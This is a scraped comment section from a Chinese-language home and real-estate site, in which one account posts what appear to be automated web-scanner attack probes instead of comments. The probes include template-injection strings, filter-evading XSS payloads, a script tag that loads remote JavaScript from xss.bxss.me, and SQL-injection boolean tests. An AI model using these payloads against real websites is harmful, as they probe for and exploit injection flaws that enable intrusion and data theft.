        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&lt;%={{={@{#{${dfb}}%&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:25:21.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116925">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116948">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&lt;th:t=&quot;${dfb}#foreach</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:26:26.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116948">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116954">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${dfb}}%&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:26:45.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116954">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116966">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">dfb{{98991*97996}}xca</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:28:00.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116966">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116969">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">dfb{{98991*97996}}xca</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:28:21.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116969">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116970">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">dfb[[${98991*97996}]]xca</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:28:28.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116970">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116971">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">dfb__${98991*97996}__::.x</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:28:34.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116971">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116973">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:28:47.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116973">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116974">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;ScRiPt &gt;dNqP(9236)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:29:21.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116974">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116975">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;WXGW30&gt;FGUAZ[!+!]&lt;/WXGW30&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:29:36.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116975">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116977">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;script&gt;dNqP(9754)&lt;/script&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:30:20.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116977">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116980">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;script&gt;dNqP(9754)&lt;/script&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:30:32.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116980">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116983">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;ScR&lt;ScRiPt&gt;IpT&gt;dNqP(9955)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:30:42.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116983">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116984">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;ScRiPt <br />
&gt;dNqP(9906)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:31:26.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116984">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116989">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9331&gt;&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:32:14.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116989">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116999">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt; ScRiPt <br />
&gt;dNqP(9349)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:34:09.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116999">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117004">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt; ScRiPt <br />
&gt;dNqP(9349)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:34:31.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117004">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117005">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;svg	
� onload=dNqP(9871);&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:34:40.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117005">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117006">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;isindex type=image src=1 onerror=dNqP(9309)&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:34:55.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117006">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117008">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt; ScRiPt <br />
&gt;dNqP(9349)&lt;/ScRiPt&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:35:22.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117008">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117166">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">0vU9s1Cx</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:09:54.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117166">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117168">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 2+572-572-1=0+0+0+1 -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:10:42.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117168">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117170">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 2+572-572-1=0+0+0+1 -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:11:17.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117170">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117173">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 3+572-572-1=0+0+0+1 -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:12:54.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117173">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117174">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 3+572-572-1=0+0+0+1 -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:13:00.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117174">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117175">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 3*2&lt;(0+5+572-572) -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:13:31.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117175">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117176">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 3*2&gt;(0+5+572-572) -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:13:45.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117176">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117180">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 2+525-525-1=0+0+0+1</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:14:50.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117180">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117182">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1 OR 2+525-525-1=0+0+0+1</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:14:59.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117182">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117184">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1&#39; OR 2+451-451-1=0+0+0+1 -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:15:28.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117184">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117186">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1&#39; OR 2+332-332-1=0+0+0+1 or &#39;vIGNa146&#39;=&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:16:31.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117186">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117189">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1&quot; OR 2+662-662-1=0+0+0+1 -- </p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:16:38.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117189">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117190">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">1&#39;&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:16:46.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117190">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117193">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">1 ����%2527%2522</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:17:03.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117193">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117195">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">@@DlViY</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:18:01.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117195">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-117196">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">-1&#39; OR 2+332-332-1=0+0+0+1 or &#39;vIGNa146&#39;=&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:18:27.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117196">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li class="last">


<div class="comment comment-117199">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">@@DlViY</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T03:18:41.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-117199">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
</ul>






    <h4 id="add-comment">写评论</h4>
    <p class="info message alert alert-warning">
        登录 <a href="/Users/Account/LogOn?ReturnUrl=%2FRobert%2F%E5%8F%AA%E8%A6%81%E6%95%99%E8%82%B2%E8%B5%84%E6%BA%90%E4%B8%8D%E5%9D%87%E8%A1%A1-%E6%88%BF%E4%BB%B7%E5%B0%B1%E6%9C%89%E5%B7%AE%E5%BC%82%23addacomment">sign in</a> 参与讨论.
    </p>
    <p>
    <a href="/Users/Account/RegisterTemp?ReturnUrl=%2FRobert%2F%E5%8F%AA%E8%A6%81%E6%95%99%E8%82%B2%E8%B5%84%E6%BA%90%E4%B8%8D%E5%9D%87%E8%A1%A1-%E6%88%BF%E4%BB%B7%E5%B0%B1%E6%9C%89%E5%B7%AE%E5%BC%82%23addacomment">用昵称立刻参与讨论</a>
    </p>


<p hidden id="result"></p>
<script type="text/javascript">
    var wxSharedData = JSON.stringify({
        desc: '',
        imgUrl: ''
    })
</script>
</div>
                </div>
                            <div id="after-content">
                    <div class="zone zone-after-content">
<article class="widget-add-a-space widget-after-content widget-html-widget widget">
    <hr />
</article>
<article class="widget-after-content widget-html-widget widget">
    <div class="container-fluid" style="background-color: white;">
<div class="row hidden-xs hidden-sm" style="padding-top: 10px;">
<div class="col-xs-12 col-sm-12"><a href="https://www.58home.space/profile/business?Options.OnlyVerified=true"> <img class="img-responsive" src="https://58home.ca/Media/Default/homepagepics/yellowpage2.png" /> </a></div>
</div>
<div class="row hidden-md hidden-lg" style="padding: 0;">
<div class="col-xs-12 col-sm-12"><a href="https://www.58home.space/profile/business?Options.OnlyVerified=true"> <img class="img-responsive" src="/Media/Default/homepagepics/yellowpage.png" /> </a></div>
</div>
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span style="font-weight: 900; font-size: 20px; float: left; line-height: 30px; color: #373a42; padding-left: 0px; margin-bottom: 0px;">黄页查询</span> <span style="text-align: right; margin: 0px; float: right;"><a href="https://www.58home.space/profile/business?Options.OnlyVerified=true" style="color: #034786; font-size: 13px;">查看全部 <i class="fa fa-chevron-right" aria-hidden="true" style="color: blue;"></i></a></span></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><hr style="width: 80px; border-top: 3px solid #034786; margin: 0px;" /><hr style="border: 1px solid grey; margin: 0px; margin-bottom: 7px;" /></div>
</div>
<div class="row" style="background-color: white;">
<div style="padding-bottom: 8px;">
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-usd"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E4%BC%9A%E8%AE%A1%E7%A8%8E%E5%8A%A1">会计税务</a></div>
<div class="col-xs-4 col-sm-4  col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-user"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%9C%B0%E4%BA%A7%E7%BB%8F%E7%BA%AA">地产经纪</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-piggy-bank"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E6%88%BF%E5%B1%8B%E8%B4%B7%E6%AC%BE">房屋贷款</a></div>
</div>
<div style="padding-bottom: 8px;">
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-asterisk"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%86%B7%E6%9A%96%E7%A9%BA%E8%B0%83">空调冷暖</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-education"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%9C%B0%E4%BA%A7%E6%B3%95%E5%BE%8B">地产法律</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-lock"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E4%BF%9D%E9%99%A9%E6%8A%95%E8%B5%84">保险投资</a></div>
</div>
<div style="padding-bottom: 8px;">
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-wrench"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%AE%A4%E5%86%85%E8%A3%85%E4%BF%AE">室内装修</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-home"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%B1%8B%E9%A1%B6%E8%BD%A6%E5%BA%93">屋顶车库</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-modal-window"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E7%AA%97%E5%B8%98%E9%97%A8%E7%AA%97">窗帘门窗</a></div>
</div>
